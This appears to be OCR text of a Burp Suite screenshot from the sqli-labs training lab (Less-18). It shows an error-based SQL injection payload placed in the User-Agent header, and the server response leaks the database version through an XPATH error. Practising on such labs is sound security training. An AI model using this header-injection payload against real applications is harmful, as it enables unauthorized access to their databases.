 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.105 ?
Request
Raw Params Headers Hex
POST /sqllib/Less-18/ HTTP/1.1
Host: 192.168.1.105
Content-Length: 37
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: 'and extractvalue(1,concat(0x7e,(select
version()),0x7e)) and'1'='1
Origin: http://192.168.1.105
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://192.168.1.105/sqllib/Less-18/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=dumb&passwd=dumb&1submit=submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 25 Jan 2021 02:19:22 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 1607
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-18 Header Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:20px 0px 0px 510px;border:20px; background-color:#0CF; text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="1submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.1.105<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >Your User Agent is: 'and
extractvalue(1,concat(0x7e,(select version()),0x7e)) and'1'='1</font><br>XPATH syntax error: '~5.5.53~'<br><br><img src="../images/flag.jpg"  /><br>
? < + > Type a search term 0 matches
Done 1,812 bytes | 53 millis